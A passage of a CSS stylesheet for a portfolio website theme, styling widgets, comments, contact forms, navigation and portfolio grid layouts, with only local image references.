	opacity: 1;
}
#footer .flickr_wrap .flickr_badge_image img {
	width:63px;
	height:63px;
	display:block;
	padding:5px;
}
#footer .flickr_wrap {
	margin-right:-9px;
}
#footer .flickr_badge_image {
	margin:0 1px 1px 0;
}

/* ******************************
10.9 Address widget
******************************* */
	
.contact_address_block {
	list-style: none;
	margin: 10px 0 0 0;
	font-size:11px;
    color: #939393;
	}
	
	.contact_address_block a {
		color: #6F6D6D;
	}
	.contact_address_block a:hover {
		color: #111;
	}
	
	.contact_address_block li, #footer .contact_address_block li, #sidebar .contact_address_block li  {
		margin: 0 0 3px 0;
		padding:0;

		}
		
		.contact_address_block .about_info, #footer .contact_address_block .about_info{
			padding: 0 0 10px 0;
			font-size:12px;
			}
		
		.contact_address_block .contact_name {
			background: url(images/icons/address/home.png) no-repeat 0 50%;
			padding: 0 0 0 20px;
			font-weight:600;
			font-size:13px;
			color: #444;
			}
			
		.contact_address_block .contact_address {
			padding: 0 0 0 20px;
			}
			
		.contact_address_block .contact_city {
			padding: 0 0 0 20px;
			}
			
		.contact_address_block .contact_phone {
			background: url(images/icons/address/phone.png) no-repeat 0 50%;
			padding: 0 20px 0 20px;
			}
			
		.contact_address_block .contact_mobile {
			background: url(images/icons/address/mobile.png) no-repeat 0 50%;
			padding: 0 0 0 20px;
			}
			
		.contact_address_block .contact_email {
			background: url(images/icons/address/email.png) no-repeat 0 50%;
			padding: 0 0 0 20px;
			}
			
		.contact_address_block .contact_email a {
			display: inline;
			}	
				
.page-contents-right {
	padding: 10px 40px 40px 20px;
	}
	
/* 
11.1 Portfolio Taxonomies Browser
-------------------------------------------------------------- */
.portfolio-thumbnail-block,.filter-thumbnail-block {
	display:none;
	}
					
					
	.current-taxonomies {
		font-size:10px; 
		font-weight:bold; 
		text-transform:uppercase; 
		letter-spacing:1px; 
		margin-bottom:10px;
		color:#444;
	}
	.current-taxonomies a {
		
		color:#666;
		}
	

	.portfolio-related-break {
		margin-bottom:30px;
		}
		
	.portfolio-taxonomies-browse ul {
		padding-top:20px;
		}	
		.portfolio-taxonomies-browse h3 {
			display:inline-block;
			font-size:14px;
			float:left;
			margin-right:10px;
			color:#333;
			letter-spacing:1px;
		}
		
	.portfolio-taxonomies-browse ul li {
		display:inline-block;
		margin-right:5px;
		margin-bottom:5px;	
		}
		
		.portfolio-taxonomies-browse ul li a {
    outline: 0;
    padding: 5px 12px;
    display: block;
    color: #ccc;
    font-weight: 600;
    text-shadow: 1px 1px #1f1f1f;
    border: 1px solid #1c1c1c;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    background: #222222;
    background: -moz-linear-gradient(top, #3d3d3d 3%, #313131 4%, #222222 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(3%,#3d3d3d), color-stop(4%,#313131), color-stop(100%,#222222));
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3d3d3d', endColorstr='#222222',GradientType=0 );
    box-shadow: 1px 1px 1px rgba(0,0,0,0.2);
    -moz-box-shadow: 1px 1px 1px rgba(0,0,0,0.2);
    -webkit-box-shadow: 1px 1px 1px rgba(0,0,0,0.2);
			cursor:pointer;
			-webkit-transition: box-shadow 0.2s ease-in;
			-moz-transition: box-shadow 0.2s ease-in;
			transition: box-shadow 0.2s ease;
			}
			.portfolio-taxonomies-browse ul li a:hover {
			text-decoration:none;
    color: #fff;
    background: #4c4c4c;
    background: -moz-linear-gradient(top, #4c4c4c 3%, #404040 4%, #2e2e2e 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(3%,#4c4c4c), color-stop(4%,#404040), color-stop(100%,#2e2e2e));
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4c4c4c', endColorstr='#2e2e2e',GradientType=0 );
		-webkit-transition: box-shadow 0.2s ease-in;
		-moz-transition: box-shadow 0.2s ease-in;
		transition: box-shadow 0.2s ease;
				}
		
			.portfolio-taxonomies h2.taxonomies-title {
				font-size:18px;
				color:#000;
				margin-left:5px;
				margin-top:10px;
				margin-bottom:20px;
			}
			
/* 
11.2 Portfolio Taxonomies Widget
-------------------------------------------------------------- */
	
	.portfolio-taxonomies ul {
		list-style-type:none;
		}
		
		.portfolio-taxonomies ul {
			margin-top:10px;
			}
					
		.sidebar .portfolio-taxonomies ul li a {
			color: 	#ccc;
			}		
			
			.sidebar .portfolio-taxonomies ul li a:hover {
		color:#fff;
			}
			
/* ******************************
Big Italic
******************************* */

.big-italic {
	font-size:		18px;
	font-style:		italic;
	line-height:	30px;
	color:			#7b7b7b;
}
	
/* **********************
12.1 Comments
*********************** */

.commentform-wrap {
	margin: 10px 0 0 0;
	}

#comments {
	color: #262626;
	display: inline-block;
	font-size: 16px;
	font-weight: 700;
	letter-spacing: 0;

}

.nocomments {
	margin: 35px 0 0 0;
	text-transform: uppercase;
	}

.comment-body a {
	color:#2E2E2E;
	}
.comment-body a:hover {
	color:#111;
	text-decoration:none;
	}

#comment {
	width:100%; border:1px solid #D1D1D1;
	}
	

ol.commentlist {
	margin:20px 0 0;
	clear:both;
	overflow:hidden;
	list-style:none;
}
	ol.commentlist li {
		margin:10px 0;
		line-height:18px;
		padding:20px;
	}
		ol.commentlist li .comment-author,ol.commentlist li .comment-author a,ol.commentlist li .comment-author .fn  {
			color:#747474; text-transform:uppercase; font-weight:bold;letter-spacing:0;font-size:11px;
		}
			ol.commentlist li .comment-author a {
				text-decoration:none;

			}
			
			ol.commentlist ul.children .comment-author img { width:32px; height:32px; }
			
			ol.commentlist li .comment-author .fn {
				color: #666;
			}
			
			ol.commentlist li .comment-author .fn a {
				color: #000;
			}
			ol.commentlist li .comment-author .avatar{
				float:left;
				vertical-align: middle;
				margin: 0 15px 5px 0;
				border:1px solid #D1D1D1;
				background:#E8E8E8;
			}

		ol.commentlist li .comment-meta{
			font-size:10px;
			text-transform: uppercase;
			font-weight: 600;
		}
			ol.commentlist li .comment-meta a {
				color:#a7a7a7;
				text-decoration:none;
			}
		ol.commentlist li p {
			font-size: 13px;
			line-height: 26px;
			margin-top: 5px;
		}
		ol.commentlist li .reply{
			margin:20px 0 20px 0;
			font-size:12px;
		}
			ol.commentlist li .reply a{

			}
			ol.commentlist li .reply a:hover{
			}
			
		ol.commentlist li {
			border:1px solid #f5f5f5;
			background:#fff;
			border-top: 3px solid #ccc;
		}
		
		ol.commentlist li.odd {

			border:1px solid #f5f5f5;
			background:#fcfcfc;
			border-top: 3px solid #ccc;
		}
		ol.commentlist li.even {
			border:1px solid #f5f5f5;
			background:#fff;
			border-top: 3px solid #eee;
		}
		
ol.commentlist li.bypostauthor .avatar {
	border-top: 3px solid #E6412E;
}
		
#commentform p {
	margin: 15px 0;
	}
			
#commentform {
	font-size:12px;
}

#commentform a {
	color:#111; 
}
	#respond {
		border-top: 1px solid #EDEDED;
		padding-top: 30px;
	}
	
	#respond a {
		color: #111;	
	}
	
	#respond a:hover{
		text-decoration: none;
		color: #000;
		}
		
		#respond h3 {
		color: #000000;
		font-size: 16px;
		font-weight: 700;
		letter-spacing: -0.5px;
		}
		
		.reply-title {
		}
		
		#respond h4 {
			font-size:14px;
			text-transform:uppercase;
			font-weight: bold;
			margin: 20px 0 15px 0;
		}
		#commentform {
			margin:0;
		}
			#commentform label{
				color: #000000;
				display: inline-block;
				font-size: 12px;
				font-weight: 700;
			}
				#commentform label small {
					font-size:12px;
					color:#a0a0a0;
				}
			#commentform textarea,#respond #commentform input {
				font: 12px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
				margin-bottom:10px;
				padding:5px;
				margin:10px 10px 10px 0;
				background:#f8f8f5;
				border:1px solid #eee;
			}
			#commentform input{
				font: 12px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
				width:97.5%;
			}
			#commentform textarea{
				font: 12px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
				width:97.5%;
			}
			
			.form-allowed-tags {
				font-size: 10px;
				width:97.5%;
			}
			
			.logged-in-as {
				font-size: 11px;
				color: #a6a6a6;
			}
			.logged-in-as a {
				font-weight: 600;
			}
			
			#contact .button,#commentform input#submit {
				width:120px;
				outline: 0;
				padding: 5px 12px;
				margin-right: 5px;
				display: inline-block;
				color: #eee;
				font-weight: 600;
				border: 1px solid #111;
				border-radius: 3px;
				-moz-border-radius: 3px;
				-webkit-border-radius: 3px;
				background: #222222;
				box-shadow: 1px 1px 1px rgba(0,0,0,0.2);
				-moz-box-shadow: 1px 1px 1px rgba(0,0,0,0.2);
				-webkit-box-shadow: 1px 1px 1px rgba(0,0,0,0.2);
				cursor:pointer;
				-webkit-transition: box-shadow 0.2s ease-in;
				-moz-transition: box-shadow 0.2s ease-in;
				transition: box-shadow 0.2s ease;
				text-decoration:none;
			}
			#commentform input#submit {
				color: #eee;
			}
			#respond #commentform input#submit:hover {
			color: #fff;
			cursor:pointer;
			}
			
/* 
12.2 Template - Contact Form
-------------------------------------------------------------- */

#contactform { margin: 20px 0 40px 0; }

	#successmessage {
	display:none; 
	width:80%;
	color:#444;
	padding: 30px 25px 45px 25px;
	margin: 40px 0 40px 0;
    background: #FFFFED;
	}
	
	#successmessage h2 {
	margin: 10px 0 20px 0;
	text-transform: none;
	}
	
	#contactform #contact label {
		cursor: pointer;
		font-size: 10px;
		font-weight:normal;
		letter-spacing:1px;
		color:#a0a0a0;
	}
	#contact .text-input {
		display:block;
		font-family:'Lucida Grande','Lucida Sans Unicode','Lucida Sans','DejaVu Sans Condensed', Tahoma, Arial,sans-serif;
		color:#7d7d7d;
		font: inherit;
		font-size: 13px;
		border: 1px solid #ddd;
		padding:7px;
		margin:0 0 20px 0;
		}
		
	#contact textarea {
		height: 80px;
		}
	#contact input, #contact textarea {}	
	#contact input:focus, #contact textarea:focus { 
		border: 1px solid #888;
		}

	#contactform #contact  .error {
		font-size: 11px;
		color: #ff0000; 
		float:right;
		margin-right:40px;
		display:none;
		padding: 0 8px;
		}

	#contact .button {
		width:120px;
		font-weight:bold;
		font-size:13px;
	}
		#contact .button:hover { color: #fff; cursor:pointer;}
		#contact .button:active { color: #eee; }
		#contact input { width: 90%; }
		#contact textarea { width: 90%; }
		#contact label { display: inline; float: none; font-weight:bold; font-size:14px; }
	
	/* -------- Address -------- */
	
	.addressbox { 
		float:right;
		font-size:18px;
		line-height:22px;
		position:relative;
		right:148px; top:40px;
		margin-bottom:100px;
		}
	.addresstitle {
		font-size:18px;
		font-weight:bold;
		margin-bottom:10px;margin-left:-5px;
	}
	
	.fulladdress {
		color:#464646;
		font-size:14px;
		margin-bottom:10px; 
	}
	
		.fulladdress ul {
			list-style:none !important;
		}
			.fulladdress ul li {
			}

/* **********************
13.1 Navigation
*********************** */

.navigation {
	color: #D1D1D1;
	font-size: 11px;
	line-height: 18px;
	letter-spacing:-1px;
	overflow: hidden;
	text-transform:uppercase;
	margin: 10px 0 10px 0;
	background:#eee;
	width: 100%;
}
.navigation a:link,
.navigation a:visited {
	color: #7d7d7d;
	text-decoration: none;
	display:block; padding:10px 20px;
}
.navigation a:active,
.navigation a:hover {
	display:block;
	color: #111;
}
	
.nav-previous {
	float: left;
	width: 30%;
}
.nav-previous a{
	float:left;
	}
.nav-next {
	float: right;
	text-align: right;
	width: 30%;
}
.nav-lightbox {
	float: left;
	text-align: center;
	width: 30%;
}
#nav-above {
	margin: 0 0 18px 0;
}
#nav-above {
	display: none;
}
.paged #nav-above,
.single #nav-above {
	display: block;
}
#nav-below {
	margin: -18px 0 0 0;
}

.attachment-main-image {

	display: block;
	}
	


/* ******************************
icons Shortcode
******************************* */
.iconalign-left { float:left; padding-right:5px;}
.iconalign-right { float:right; padding-left:5px;}
.iconalign-center { display:block; margin: 0 auto; text-align:center; }

/*
******************************
Author Info
******************************
*/
		
#entry-author-info {
	background: #F9F9F9;
	border:1px solid #E8E8E8;
	padding: 18px 20px;
	margin: 24px 0;
	overflow: hidden;
	clear: both;
	font-size: 12px;
	line-height: 20px;
	background: #FEFEFE;
	-moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.09);
	-webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.09);
	box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.09);
}
#entry-author-info #author-avatar .avatar {
	background: #fff;
	border: 1px solid #e7e7e7;
	float: left;
	padding: 5px;
	display:block;
	margin: 0 20px 10px 0;
}
#entry-author-info #author-description {
	float: left;
	display:block;
	width:100%;
}

#entry-author-info h2 {
	color: #111;
	font-weight: bold;
	font-size: 16px;
	margin-top:0;
	margin-bottom: 10px;
}

#author-link {
	color: #747474;
	font-size:10px;

	margin-top:20px;
	text-transform:uppercase;
	text-align:right;
	}
	
#author-link a {
	color: #747474;
	text-decoration:none;
	border: solid 1px #f5f5f5;
	background: #fafafa;
	
	padding: .5em 2em .55em;
	text-shadow: 0 1px 1px rgba(255,255,255,1);
	-webkit-border-radius: .5em; 
	-moz-border-radius: .5em;
	border-radius: .5em;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.2);
	-moz-box-shadow: 0 1px 2px rgba(0,0,0,.2);
	box-shadow: 0 1px 2px rgba(0,0,0,.2);
	
	background: -webkit-gradient(linear, left top, left bottom, from(#fafafa), to(#e9e9e9));
	background: -moz-linear-gradient(top,  #fafafa,  #e9e9e9);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#fafafa', endColorstr='#e9e9e9');
	}
#author-link a:hover {
	color: #464646;
	}
	
.entry-utility {
	color: #888;
	font-size: 12px;
	line-height: 18px;
	clear: both;
}
.entry-meta a,
.entry-utility a {
	color: #888;
}
.entry-meta a:hover,
.entry-utility a:hover {
	color: #FF4B33;
}

	
/* ******************************
14.1 Post Format Styling
******************************* */
.postformat-image  {
	padding:0;
	margin:0;
	}

a.postformat-image-lightbox {
	background: url(images/icons/portfolio-image.png) no-repeat 10px 10px;
	width:auto;
	height:auto;
	display:block;
	}
	
.post-link-wrapper {
	padding: 0;
	}
	
.postformat_icon {
	padding: 10px 0 5px 40px;
	background-color:none;
	background-repeat:no-repeat;
	background-position:left 26px;
}

.postformat_standard_icon {
	background-image: url(images/icons/postformat/postformat_standard.png);
	}

.postformat_link_icon {
	background-position:left 6px;
	background-image: url(images/icons/postformat/postformat_link.png);
	}
	
.postformat_image_icon {
	background-image: url(images/icons/postformat/postformat_image.png);
	}
	
.postformat_gallery_icon {
	background-image: url(images/icons/postformat/postformat_gallery.png);
	}
	
.postformat_video_icon {
	background-image: url(images/icons/postformat/postformat_video.png);
	}
	
.postformat_audio_icon {
	background-image: url(images/icons/postformat/postformat_audio.png);
	}
	
.postformat_quote_icon {
	background-image: url(images/icons/postformat/postformat_quote.png);
	}
	
.postformat_quote {
    color: #8B8B8B;
    display: block;
    font-size: 14px;
    font-style: italic;
    font-weight: 300;
    line-height: 34px;
	}
	
.quote_author {
   	color: #656565;
    display: block;
    font-size: 14px;
    font-weight: 600;
    text-align: right;
	}
	
.post-aside-wrapper {
	}
	
.postformat_aside_contents {
	padding: 30px;
	background: #F9F9F9;
	margin-bottom:30px;
}
	
	
.entry-content strong { font-weight: bold;}
.entry-content em { font-style: italic; }
.entry-content blockquote { margin: 20px 0 20px 40px; padding-left: 20px; border-left: 8px solid #eee; }
.entry-content p { padding-top:10px; }
.entry-content p:first-child { padding-top:0; }
.entry-content ul { 
	list-style-type:disc;
	list-style-position:inside;
	}
	.page-template-template-sitemap-php .entry-content ul { 
		list-style-type:none;
	}
	.list-sub-heading {
		margin-top:20px;
	}
	.entry-content > ul { 
		margin: 40px 0;
		}
	.entry-content ul  li {
		margin-left:20px;
		margin-bottom:5px;
		}
		.entry-content ul  li li {
			margin-left:40px;
			}
			.entry-content ul  li li li {
				margin-left:80px;
				}
				.entry-content ul  li li li li {
					margin-left:120px;
					} 


.entry-content ol { list-style-type:decimal; list-style-position:inside; }
.entry-content .linklist ul { list-style:none; }


#password-protected	p {
	font-size:14px;
	}
	
#password-protected {
	padding: 80px 60px;
	}
	
/* 15.1 Portfolio
-------------------------------------------------------------- */

.portfolio-filterable-wrap {
	overflow:hidden;
}
.portfolio-filterable {
	margin-top: 25px;
}

.portfolio-image-link {
	display:block;
	}
	
	.ajax-portfolio-block-wrap {
		overflow:hidden;
		}

h2.ajax-projects-title {
	font-size:20px;
	font-weight:300;
	color:#818181;
	margin: 30px 0 40px;
	text-transform:uppercase;
}
.ajax-gallery-navigation {
	position:relative;
	}

a.ajax-navigation-arrow {
	background-color: #000;
	background-image: url(images/icons/ajax-nav.png);
	background-repeat: no-repeat;
	background-position: 0 0;
	width:25px;
	height:30px;
	display:inline-block;
	text-indent:-99999px;
	z-index:9;
	float:right;
	position:relative;
	top:0;
}

a.ajax-next {
	background-position: -13px -14px;
	right:0;
	}
a.ajax-prev {
	background-position: -10px -67px;
	right:0;
	}
	a.ajax-prev:hover, a.ajax-next:hover {
		background-color:#aaa;
		}
a.ajax-nav-disabled,a.ajax-nav-disabled:hover { 
	background-color: #000000;
    background-position: -7px -122px;
		}
a.ajax-nav-disabled,a.ajax-nav-disabled:hover,a.ajax-prev:hover, a.ajax-next:hover,a.ajax-prev,a.ajax-next {
	-webkit-transition: background 0.3s ease-in;
	-moz-transition: background 0.3s ease-in;
	transition: background 0.3s ease;			
}

#ajax-portfolio-content {

}

.ajax-top-margin {
	margin-top:30px;
}

.ajax-portfolio-window {
	width:100%;
}

#ajax-portfolio-loading {
	background: transparent url(images/preloaders/horizontal2.png) no-repeat 50% 50%;
	width:100%;
	height:112px;
	z-index:20;
}

.ajax-portfolio-image-wrap {
	padding:0;
	margin:0 0 10px 0;
	text-align:center;
	line-height:0;
	background:url(images/preloaders/spinner2.png) 50% 50% no-repeat;
	width:600px;
	float:left;
}

.ajax-portfolio-image-wrap img {
	max-width:600px;
	opacity:0;
	}

.ajax-portfolio-data {
	background:none;
	width:280px;
	float:right;
	position:relative;
	margin-left:20px
	}
	
	.ajax-psection-left {
	}

	.ajax-psection-right {
	}
	
.ajax-portfolio-data h1 {
	padding:0;
	margin:23px 0 0 0;
	font-size:18px;
	font-weight:600;
	letter-spacing:0;
}
	.ajax-portfolio-data h1 a {
		text-decoration:none;
		color:#111;
		letter-spacing: -0.5px;	
	}
	.ajax-portfolio-data h1 a:hover {
		color:#111;
		}

.ajax-portfolio-description {
	margin: 10px 0 0 0;
	}
	
ul.ajax-metainfo {
	list-style-type:none;
	margin-left:20px;
	padding-top:24px;
	padding-left:30px;
	background:#E6412E;
	height:88px;
	position:relative;
}
ul.ajax-metainfo li { 
	color:#fff;
	font-size:11px;
	text-transform:uppercase;
	font-weight: 700;
	padding-left:20px;
	}
	ul.ajax-metainfo li a {
		color:#fff;
		text-decoration:none;
		border-bottom:1px solid rgba(255,255,255,0.2);
		font-style:italic;
		text-transform:lowercase;
		font-weight:600;
	}			
	ul.ajax-metainfo li a:hover {
		color:#fff;
		border-bottom:1px solid rgba(255,255,255,0.4);
	}
		ul.ajax-metainfo li.ajax-client {
			background: url(images/icons/client-light.png) no-repeat 0 4px;
		}
		ul.ajax-metainfo li.ajax-link {
			background: url(images/icons/bolt-light.png) no-repeat 0 4px;
		}
		ul.ajax-metainfo li.ajax-type {
			background: url(images/icons/tag-light.png) no-repeat 0 4px;
		}
		




		ul.portfolio-metainfo {
			border-bottom: 1px solid #E8E8E8;
			list-style-type: none;
			padding: 10px 0 20px 0;
		}
		ul.portfolio-metainfo li { 
			color:#404040;
			font-size:11px;
			text-transform:uppercase;
			font-weight: 700;
			padding-left:20px;
			margin-right:20px;
			}
			.single-mtheme_portfolio ul.portfolio-metainfo li { 
				display:inline-block;
				}
			ul.portfolio-metainfo li a {
				color:#999;
				text-decoration:none;
				border-bottom:1px solid rgba(0,0,0,0.2);
				font-style:italic;
				text-transform:lowercase;
				font-weight:600;
			}			
			ul.portfolio-metainfo li a:hover {
				color:#111;
				border-bottom:1px solid rgba(0,0,0,0.4);
			}
				ul.portfolio-metainfo li.ajax-client {
					background: url(images/icons/client-dark.png) no-repeat 0 4px;
				}
				ul.portfolio-metainfo li.ajax-link {
					background: url(images/icons/bolt-dark.png) no-repeat 0 4px;
				}
				ul.portfolio-metainfo li.ajax-type {
					background: url(images/icons/tag-dark.png) no-repeat 0 4px;
				}
		
/* ******************************
15.2 Portfolio Common
******************************* */

.preload-image { display:none; }

.portfolio-image-icon {
	background-color: none;
	
	z-index: 10;
	background-image: url(images/icons/portfolio-image.png);
}									
.portfolio-video-icon {
	background-color: none;
	
	z-index: 10;
	background-image: url(images/icons/portfolio-video.png);
}
.portfolio-slideshow-icon {
	background-color: none;
	z-index: 10;
	background-image: url(images/icons/portfolio-slideshow.png);
}									
.portfolio-link-icon {
	background-color: none;
	
	z-index: 10;
	background-image: url(images/icons/portfolio-link.png);
}

/* ******************************
15.3 Portfolio Filter
******************************* */

.portfolio-filter-wrap { margin: 0; width:1040px; }
.portfolio-works-wrap {							
}

.filter-heading {
	border-bottom: 1px solid #F2F2F2;
    color: #000000;
    display: inline-block;
    font-size: 24px;
    font-weight: 300;
    letter-spacing: -0.5px;
    margin-bottom: 20px;
    padding: 0 0 10px;
    word-spacing: 4px;
}
.filter-heading span {
	color:#000;
	font-weight:900;
}
ul.portfolio-filter { 
	margin: 0 0 30px 0;
	padding: 0 0 0 35px;
	background: transparent url(images/icons/tag.png) 0 50% no-repeat;
	}
ul.portfolio-filter li { 
	float:left;
	font-size:11px;
	font-weight:700;
	}
ul.portfolio-filter a {
    color: #a6a6a6;
    padding: 10px 20px;
	display:block;
    letter-spacing: 0;
	text-align:center;
	text-transform:uppercase;
	position:relative;
	}
ul.portfolio-filter a:hover { 
	color:#000;
	text-decoration:none;
	}
ul.portfolio-filter li.current a {
	color: #111;
	}
	ul.portfolio-filter li.current a:after {
		content: " ";
		display: block;
		width: 100%;
		height: 4px;
		position: absolute;
		bottom: 0;
		z-index: 2;
		left:0;
		border-bottom: 1px solid #ebebeb;
		}

ul.portfolio-list { width: 100%; float:right; }

ul.portfolio-list { margin: 0; padding: 0; list-style: none; }
ul.portfolio-list li{
	display: block;
	margin: 0;
	float:left;
	width:293px;
	height:220px;
	margin: 0 20px 20px 0;
	position:relative;
	overflow:hidden;
	background: transparent url(images/preloaders/dark_pulse.png) 50% 50% no-repeat;
	}
	a.portfolio-ajax {
		background:#fff;
		box-shadow: 
	        0px 0px 3px rgba(0,0,0,0.9),
	        0px 0px 0px 20px rgba(0,0,0,0.5) inset;
		
		-webkit-box-shadow: 
	        0px 0px 3px rgba(0,0,0,0.9),
	        0px 0px 0px 20px rgba(0,0,0,0.5) inset;
	        
		opacity:0;
	}
	a.portfolio-ajax img {
		opacity:1.0;
	}
	
	a.portfolio-ajax:hover img {
		opacity:0.8;
        -moz-transition: all 0.3s ease-in-out 0s;
        -webkit-transition: all 0.3s ease-in-out 0s;
	}
																	
	a.portfolio-ajax:hover {
	    box-shadow: 
	        0px 0px 3px rgba(0,0,0,0.6),
	        0px 0px 0px 10px rgba(0,0,0,0.5) inset;
	    transition: all 0.4s ease-in-out 0s;
        -moz-transition: all 0.4s ease-in-out 0s;
        -webkit-transition: all 0.4s ease-in-out 0s;
	}
	
	.portfolio-displayed .ajax-image-selector { 
		position:absolute;
		top:0;left:0;
		width:293px;
		height:220px; 
		display:block;
		-webkit-transition: background 0.5s ease-in;
		-moz-transition: background 0.5s ease-in;
		transition: background 0.5s ease;
		z-index:2;	
		background: rgba(0,0,0,0.4);
		}
		
	.portfolio-image-link {
		cursor:pointer;
	}

	
	.ajax-image-title {
		margin: 4px 10px 0 10px;
		padding-top:7px;
	    color: #666;
	    display: block;
	    font-size: 13px;
		font-weight:600;
	    letter-spacing: 0;
		z-index: 99;
	}
	.filterable-title {
		margin-top:-3px;
	}
	.filterable-title a {
		color:#444;
		}
		.filterable-title a:hover {
			color:#111;
			}
	
	p.ajax-image-desc {
	    color: #ccc;
	    font-size: 11px;
		font-weight:400;
		line-height:15px;
		padding:5px;
	}
	
	.column-portfolio-icon {
		position:absolute;
		width:50px;
		height:50px;
		display:block;
		background-color: rgba(255,255,255,0.5);
		background-repeat:no-repeat;
		background-position:50% 50%;
		border-radius:50px;
		top:-80px;
		right:20px;
		opacity:0;
	}
	
	.ajax-portfolio-icon {
		position:absolute;
		width:30px;
		height:30px;
		display:block;
		background-color:none;
		background-repeat:no-repeat;
		background-position:50% 50%;
		top:-30px;
		right:20px;
		opacity:0;
		
	}


ul.portfolio-list a.filter-thumbnail-loader {
	background: url(images/horizontal_preloader.gif) no-repeat 50% 50%;
	padding: 	1px;
	border:		1px solid #f3f3f3;
	}

ul.portfolio-list li .portfolio-image-link{ display: block; height:190px; text-decoration:none;}
ul.portfolio-list .work-details { margin: 15px 20px 0 20px; }

ul.portfolio-list h4 a {
	font-size:		14px;
	font-weight:	bold;
	margin:			10px 0 5px 0;
	text-decoration:none;
	}

ul.portfolio-list h4 a:hover {
	color:	#111;
}


/* ******************************
15.4 Portfolio Grids
******************************* */

.portfolio-columns-wrap { margin: 50px 50px 0; }
.portfolio-related-wrap { margin: 20px 0 0; }
.portfoliofilter-columns-wrap { margin: 30px 0 0; }
	
	.thumbnails-shortcode ul.portfolio-two li,.thumbnails-shortcode ul.portfolio-three li,.thumbnails-shortcode ul.portfolio-four li { 
	height:auto !important;
	}

ul.portfolio-two { width: 100%; }

ul.portfolio-two { margin: 0; padding: 0; list-style: none; }
ul.portfolio-two li {
	display: block;
	margin: 0;
	float:left;
	width:450px;
	height:358px;
	margin: 0 20px 20px 0;
	position:relative;
	overflow:hidden;
	background: transparent url(images/preloaders/dark_pulse.png) 50% 35% no-repeat;
	}
	ul.portfolio-four li .displayed-image { width: 450px; height:278px; }
	ul.portfolio-two li a.portfolio-image-link { height:278px; overflow:hidden; }					
	
	ul.portfolio-two li.portfolio-col-2 {
		margin-right:0;
	}							
	
	
ul.portfolio-one { width: 100%;}

ul.portfolio-one { margin: 0; padding: 0; list-style: none; }
ul.portfolio-one li {
	display: block;
	margin: 0;
	float:left;
	width:920px;
	min-height:100px;
	margin: 0 20px 20px 0;
	position:relative;
	overflow:hidden;
	background: transparent url(images/preloaders/dark_pulse.png) 5% 5% no-repeat;
	}
	ul.portfolio-one li a.portfolio-image-link { overflow:hidden;  }
	ul.portfolio-one li a.portfolio-columns { display:inline-block; line-height:0; }
	

ul.portfolio-three { width: 100%; }

ul.portfolio-three { margin: 0; padding: 0; list-style: none; }
ul.portfolio-three li {
	display: block;
	margin: 0;
	float:left;
	width:293px;
	height:277px;
	margin: 0 20px 30px 0;
	position:relative;
	overflow:hidden;
	background: transparent url(images/preloaders/dark_pulse.png) 50% 35% no-repeat;
	}
	ul.portfolio-three li a.portfolio-image-link { height:190px; overflow:hidden; }					
	
	ul.portfolio-three li.portfolio-col-3 {
		margin-right:0;
	}

ul.portfolio-four { width: 100%; }

ul.portfolio-four { margin: 0; padding: 0; list-style: none; }
ul.portfolio-four li {
    display: block;
    float: left;
    height: 252px;
    margin: 0 20px 20px 0;
    overflow: hidden;
    position: relative;
    width: 215px;
	background: transparent url(images/preloaders/dark_pulse.png) 50% 30% no-repeat;
	}
	ul.portfolio-four li .displayed-image { width: 215px; height:139px; }
	ul.portfolio-four li a.portfolio-image-link { height: 139px; overflow:hidden; }
	
	ul.portfolio-four li.portfolio-col-4 {
		margin-right:0;
	}		

	a.portfolio-columns {
		box-shadow: 
	        0px 0px 3px rgba(0,0,0,0.9),
	        0px 0px 0px 20px rgba(0,0,0,0.5) inset;
		
		-webkit-box-shadow: 
	        0px 0px 3px rgba(0,0,0,0.9),
	        0px 0px 0px 20px rgba(0,0,0,0.5) inset;
		opacity:0;
	}
	a.portfolio-columns img {
		opacity:1.0;
	}
	
	a.portfolio-columns:hover img {
		opacity:0.8;
        -moz-transition: all 0.3s ease-in-out 0s;
	}
																	
	a.portfolio-columns:hover {
	    box-shadow: 
	        0px 0px 3px rgba(0,0,0,0.6),
	        0px 0px 0px 10px rgba(0,0,0,0.5) inset;
	    transition: all 0.4s ease-in-out 0s;
        -moz-transition: all 0.4s ease-in-out 0s;
        -webkit-transition: all 0.4s ease-in-out 0s;
	}

ul.portfolio-four li a{ display: block; }
ul.portfolio-four .work-details,ul.portfolio-three .work-details,ul.portfolio-two .work-details,ul.portfolio-one .work-details  { margin: 10px 20px 0 0; }

ul.portfolio-four h4 a,ul.portfolio-three h4 a,ul.portfolio-two h4 a,ul.portfolio-one h4 a {
	color:#444;
    font-size: 14px;
    font-weight: 600;
    margin: 10px 0 0;
    text-decoration: none;
	}

ul.portfolio-four .work-description, ul.portfolio-three .work-description, ul.portfolio-two .work-description , ul.portfolio-one .work-description { 
font-size: 12px;
line-height: 16px;
margin-top: 5px;
}
							
/* ******************************
Shoutout
******************************* */							
.portfolio-shoutout {
	margin: 0 0;
	padding: 50px 0 0;
	text-align:center;
	border-top:1px solid #F5F5F5;
	}
.portfolio-shoutout h2 {
	font-size:24px;
	color:#111;
	margin-bottom:10px;
	font-weight:400;
}
.portfolio-shoutout h2 a {
	color:#E6412E;
	font-weight:700;
	transition: all 0.4s;
	-moz-transition: all 0.4s;
	-webkit-transition: all 0.4s;
	-o-transition: all 0.4s;
}
.portfolio-shoutout h2 a:hover {
	color: #666;
	text-decoration:none;
	transition: all 0.4s;
	-moz-transition: all 0.4s;
	-webkit-transition: all 0.4s;
	-o-transition: all 0.4s;
}
.portfolio-shoutout h3 {
	font-size:16px;
	color:#aaa;
}
.portfolio-shoutout .entry-content h1,
.portfolio-shoutout .entry-content h2,
.portfolio-shoutout .entry-content h3,
.portfolio-shoutout .entry-content h4,
.portfolio-shoutout .entry-content h5,
.portfolio-shoutout .entry-content h6 {
	text-transform:none;
}
.portfolio-shoutout .entry-content a {
	text-decoration:none;
}



/* ******************************
Clients
******************************* */	

